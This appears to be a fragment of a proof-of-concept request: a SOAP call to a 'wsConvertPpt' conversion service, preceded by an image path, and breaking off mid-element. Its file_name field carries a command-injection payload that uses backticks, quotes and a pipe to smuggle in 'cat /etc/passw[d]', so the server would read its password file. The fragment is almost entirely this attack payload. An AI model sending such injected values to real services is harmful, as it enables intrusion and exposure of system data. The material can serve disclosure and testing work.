 <SOAP-ENV:Body>
<ns1:wsConvertPpt>
<param0 xsi:type="ns2:Map">
<item>
<key xsi:type="xsd:string">file_data</key>
<value xsi:type="xsd:string"></value>
</item>
<item>
<key xsi:type="xsd:string">file_name</key>
<value xsi:type="xsd:string">`{}`.pptx'|" |cat /etc/passw
</item>